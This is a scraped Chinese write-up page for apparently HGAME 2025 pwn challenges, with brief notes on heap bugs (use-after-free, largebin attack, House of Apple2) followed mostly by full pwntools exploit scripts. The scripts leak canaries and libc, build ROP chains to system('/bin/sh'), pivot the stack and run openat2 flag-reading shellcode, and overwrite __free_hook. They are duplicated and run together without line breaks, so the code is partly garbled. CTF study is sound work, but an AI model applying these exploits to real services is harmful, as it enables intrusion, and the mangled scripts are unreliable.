
我们直接查看链接库,发现是一个菜单题

add函数,大小都做了限制
delete函数,存在uaf漏洞

edit函数
show函数
首先通过largebins泄露libc地址和heap地址
然后在通过largebins attack,将io_list_all链上一个堆地址,之后打 house of apple2,但是libc是2.39,我们参考大神的文章的攻击链
由于开启的沙盒我们需要改写,用orw进行flag读取
完整的exp
代码审计发现是一个菜单题
add函数,会申请一个0x30大小的chunk来存储数据,会将地址第一个申请的chunk存入0x4050的位置,之后申请的chunk就会存入0x4058+0x8的位置,并每次申请都会覆盖上一个chunk的地址,之后通过create_chunk函数来申请chunk

delete函数,没删除一个,count就会减一

edit函数,先free掉之前的,在申请一个chunk链接到之前的0x30chunk上

show函数

首先我们通过top chunk的合并,来泄露libc的地址和heap的地址

之后还存在一个gite函数,是一个任意地址,但是只有一次机会

利用思路:
1、首先通过top chunk合并,在申请泄露libc和heap的地址
2、在通过任意地址free来劫持teacher bin的fd实现任意地址malloc
3、劫持io_list_all,之后打house of apple2,来写one_gadget
完整的exp
from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=1url='119.45.235.21'port=32582if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))def edit(date): sla(b': ',date)
sla(b'time?',str(16))# sla(b': ',)for i in range(15): edit(str(1))
# edit('77309411345')edit(b'85899345939')sla(b'latter:',b'1')ru(b'85899345939 + ')canary=int(ru(b' +')[:-2],10)# info(canary)lg('canary')ru(b'1 + ')libc.address=int(ru(b' +')[:-2],10)-0x29d90lg('libc.address')sla(b'time?',str(16))pop_rdi=0x000000000002a3e5 + libc.address #: pop rdi ; retret=0x0000000000029139+libc.address #: retsys=libc.sym['system']bin_sh=libc.search('/bin/sh\x00').__next__()for i in range(15): edit(str(1))
edit(b'77309411350')gdb.attach(p,'b *$rebase(0x01464)\n')pause()sla(b': ',str(ret))sla(b': ',str(pop_rdi))sla(b': ',str(bin_sh))sla(b': ',str(sys))sla(b'latter:',b'2')it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=1url='119.45.235.21'port=32582if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))def edit(date): sla(b': ',date)
sla(b'time?',str(16))# sla(b': ',)for i in range(15): edit(str(1))
# edit('77309411345')edit(b'85899345939')sla(b'latter:',b'1')ru(b'85899345939 + ')canary=int(ru(b' +')[:-2],10)# info(canary)lg('canary')ru(b'1 + ')libc.address=int(ru(b' +')[:-2],10)-0x29d90lg('libc.address')sla(b'time?',str(16))pop_rdi=0x000000000002a3e5 + libc.address #: pop rdi ; retret=0x0000000000029139+libc.address #: retsys=libc.sym['system']bin_sh=libc.search('/bin/sh\x00').__next__()for i in range(15): edit(str(1))
edit(b'77309411350')gdb.attach(p,'b *$rebase(0x01464)\n')pause()sla(b': ',str(ret))sla(b': ',str(pop_rdi))sla(b': ',str(bin_sh))sla(b': ',str(sys))sla(b'latter:',b'2')it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=1url='node2.hgame.vidar.club'port=31898if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))sla(b'= ',b'1')sla(b':',b'%p')ru(b'you type: ')stack=int(rc(14),16)+0x210clg('stack')sla(b'= ',b'-1')sd(b'a%9$p'+p64(stack+0x10)+p64(0x4012CF))ru(b'type something:')libc.address=int(rc(14),16)-0x29d90lg('libc.address')pop_rdi=0x000000000002a3e5+libc.address #: pop rdi ; retlg('pop_rdi')ret=0x0000000000029139+libc.address #: retlg('ret')sys=libc.sym['system']lg('sys')bin_sh=libc.search(b'/bin/sh\x00').__next__()lg('bin_sh')pay=b'a'*12+p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys)gdb.attach(p,'b *0x4011EE\nc')pause()sa(b'type something:',pay)it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=1url='node2.hgame.vidar.club'port=31898if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))sla(b'= ',b'1')sla(b':',b'%p')ru(b'you type: ')stack=int(rc(14),16)+0x210clg('stack')sla(b'= ',b'-1')sd(b'a%9$p'+p64(stack+0x10)+p64(0x4012CF))ru(b'type something:')libc.address=int(rc(14),16)-0x29d90lg('libc.address')pop_rdi=0x000000000002a3e5+libc.address #: pop rdi ; retlg('pop_rdi')ret=0x0000000000029139+libc.address #: retlg('ret')sys=libc.sym['system']lg('sys')bin_sh=libc.search(b'/bin/sh\x00').__next__()lg('bin_sh')pay=b'a'*12+p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys)gdb.attach(p,'b *0x4011EE\nc')pause()sa(b'type something:',pay)it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=0url='127.0.0.1'port=9999if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))pop_rbp=0x000000000040135d #: pop rbp ; retpop_rdi=0x0000000000401713 #: pop rdi ; retpop_rsi_r15=0x0000000000401711 #: pop rsi ; pop r15 ; retleave_ret=0x00000000004013cb #: leave ; retread=0x4013D5print_libc=0x401376bss=elf.bss(0x300)lg('bss')write_got=elf.got['write']pay=b'\x00'*0x50+p64(bss+0x50)+p64(read)sa(b'luck.\n',pay)pay=p64(pop_rsi_r15)+p64(write_got)*2+p64(0x401194)+p64(pop_rbp)+p64(bss+0x200)+p64(read)pay=pay.ljust(0x50,b'\x00')+p64(bss-0x8)+p64(leave_ret)sa(b'luck.\n',pay)libc.address=uu64()-libc.sym['write']lg('libc.address')pop_rdx_r12=0x0000000000119431 +libc.address#: pop rdx ; pop r12 ; retmprotect=libc.sym['mprotect']pop_rsi=0x000000000002601f+libc.address #: pop rsi ; retdata_addr=0x404000read_plt=0x401204pay=p64(pop_rsi)+p64(bss+0x300)+p64(pop_rdx_r12)+p64(0x200)*2+p64(read_plt)+p64(pop_rbp)+p64(bss+0x300-0x8)+p64(leave_ret)pay=pay.ljust(0x50,b'\x00')+p64(bss+0x1b0-0x8)+p64(leave_ret)sa(b'luck.',pay)shellcode = asm(''' mov r15,rdi
mov rax, 0x67616c662f
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
push 0
push 0
push 0
mov rdx, rsp
mov r10, 0x18
push SYS_openat2
pop rax
syscall
mov rdi,rax
mov rsi,rsp
mov edx,0x100
xor eax,eax
syscall
mov rdi,r15
mov rsi,rsp
push 1
pop rax
syscall
''')
# pay=pay.ljust(0x50,b'\x00')+p64(bss+0x1b0-0x8)+p64(leave_ret)pay=p64(pop_rdi)+p64(data_addr)+p64(pop_rsi)+p64(0x2000)pay+=p64(pop_rdx_r12)+p64(7)*2+p64(mprotect)+p64(pop_rbp)+p64(bss+0x200)+p64(0x40140F)+shellcodesd(pay)pause()sd(p64(0x404788))it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc.so.6')flag=0url='127.0.0.1'port=9999if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))pop_rbp=0x000000000040135d #: pop rbp ; retpop_rdi=0x0000000000401713 #: pop rdi ; retpop_rsi_r15=0x0000000000401711 #: pop rsi ; pop r15 ; retleave_ret=0x00000000004013cb #: leave ; retread=0x4013D5print_libc=0x401376bss=elf.bss(0x300)lg('bss')write_got=elf.got['write']pay=b'\x00'*0x50+p64(bss+0x50)+p64(read)sa(b'luck.\n',pay)pay=p64(pop_rsi_r15)+p64(write_got)*2+p64(0x401194)+p64(pop_rbp)+p64(bss+0x200)+p64(read)pay=pay.ljust(0x50,b'\x00')+p64(bss-0x8)+p64(leave_ret)sa(b'luck.\n',pay)libc.address=uu64()-libc.sym['write']lg('libc.address')pop_rdx_r12=0x0000000000119431 +libc.address#: pop rdx ; pop r12 ; retmprotect=libc.sym['mprotect']pop_rsi=0x000000000002601f+libc.address #: pop rsi ; retdata_addr=0x404000read_plt=0x401204pay=p64(pop_rsi)+p64(bss+0x300)+p64(pop_rdx_r12)+p64(0x200)*2+p64(read_plt)+p64(pop_rbp)+p64(bss+0x300-0x8)+p64(leave_ret)pay=pay.ljust(0x50,b'\x00')+p64(bss+0x1b0-0x8)+p64(leave_ret)sa(b'luck.',pay)shellcode = asm(''' mov r15,rdi
mov rax, 0x67616c662f
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
push 0
push 0
push 0
mov rdx, rsp
mov r10, 0x18
push SYS_openat2
pop rax
syscall
mov rdi,rax
mov rsi,rsp
mov edx,0x100
xor eax,eax
syscall
mov rdi,r15
mov rsi,rsp
push 1
pop rax
syscall
''')
# pay=pay.ljust(0x50,b'\x00')+p64(bss+0x1b0-0x8)+p64(leave_ret)pay=p64(pop_rdi)+p64(data_addr)+p64(pop_rsi)+p64(0x2000)pay+=p64(pop_rdx_r12)+p64(7)*2+p64(mprotect)+p64(pop_rbp)+p64(bss+0x200)+p64(0x40140F)+shellcodesd(pay)pause()sd(p64(0x404788))it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)context.log_level = 'debug'libc = ELF('./libc-2.27.so')flag=1url='node1.hgame.vidar.club'port=30551if flag: p = process(elf.path)
else: p = remote(url,port)
sa = lambda x,y:p.sendafter(x,y)sla = lambda x,y:p.sendlineafter(x,y)it = lambda : p.interactive()uu32 = lambda : u32(p.recvuntil(b'\xff')[-4:].ljust(4,b'\x00'))uu64 = lambda : u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))uu64_h= lambda : u64(p.recvuntil(('\x55','\x56'))[-6:].ljust(8,b'\x00'))ru = lambda x :p.recvuntil(x)rc = lambda x :p.recv(x)sd = lambda x:p.send(x)sl = lambda x:p.sendline(x)lg = lambda s : log.info('\x1b[01;38;5;214m %s --> 0x%x \033[0m' % (s, eval(s)))def cmd(idx): sla(b'choice:',p32(idx))
def add(idx,size,msg): cmd(1)
sla(b'Index: ',str(idx))
sla(b'Size: ',str(size))
sa(b'Content: ',msg)
def delete(idx): cmd(2)
sla(b'Index: ', str(idx))
def show(idx): cmd(3)
sla(b'Index: ', str(idx))
for i in range(0x8): add(i,0xf8,b'a')
add(8,0x68,b'a')add(9,0xf8,b'a')add(14,0x88,b'a')add(0xf,0xf8,b'a')#3add(13,0x20,b'/bin/sh\x00')for i in range(0x8): delete(i)
delete(8)add(8,0x68,b'\x00'*(0x60-0x8)+p64(0x110)+p64(0x170))delete(9)# gdb.attach(p)add(0,0x68,b'a')add(1,0x88,b'a')show(8)libc.address=uu64()-0x3ebca0lg('libc.address')add(2,0x68,b'a'*0x10+p64(libc.sym['__free_hook']))delete(0)delete(2)show(8)heap=uu64_h()lg('heap')delete(14)add(14,0x88,b'a'*0x80+p64(0x190))delete(0xf)delete(14)add(0,0x50,b'a')add(2,0xff,b'a'*0xa0+p64(libc.sym['__free_hook']))add(3,0x88,b'a')add(4,0x88,p64(libc.sym['system']))delete(13)it()from pwn import *elf = ELF("./vuln")context(arch=elf.arch, os=elf.os)更多【Pwn-HGAME 2025---PWN】相关视频教程:www.yxfzedu.com
相关文章推荐
- clickhouse-【总结卡】clickhouse数据库常用高级函数 - 其他
- java-深入理解ClickHouse跳数索引 - 其他
- 小程序-小程序发成绩 - 其他
- 运维-墨者学院 Ruby On Rails漏洞复现第一题(CVE-2018-3760) - 其他
- fpga开发-「Verilog学习笔记」多功能数据处理器 - 其他
- 前端-TypeScript深度剖析:TypeScript 中枚举类型应用场景? - 其他
- java-Failure to find org.apache.maven.plugins:maven-resources- plugin:jar:3.8.1 - 其他
- 机器学习-Azure - 机器学习:使用自动化机器学习训练计算机视觉模型的数据架构 - 其他
- 网络-网络运维Day01 - 其他
- 机器学习-Azure 机器学习 - 设置 AutoML 训练时序预测模型 - 其他
- java-10-27 maven概念 - 其他
- java-Maven的总结 - 其他
- 学习-【Azure 架构师学习笔记】-Azure Storage Account(5)- Data Lake layers - 其他
- 人工智能-高校为什么需要大数据挖掘平台? - 其他
